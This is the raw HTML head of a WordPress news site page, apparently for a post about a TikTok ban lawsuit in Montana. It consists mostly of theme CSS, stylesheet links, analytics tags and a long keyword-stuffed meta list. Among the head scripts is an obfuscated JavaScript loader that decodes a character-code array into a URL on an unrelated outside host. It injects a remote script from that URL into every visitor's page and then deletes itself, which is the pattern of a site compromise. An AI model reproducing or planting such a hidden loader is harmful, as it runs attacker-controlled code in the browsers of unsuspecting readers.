linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/3442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=3442' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
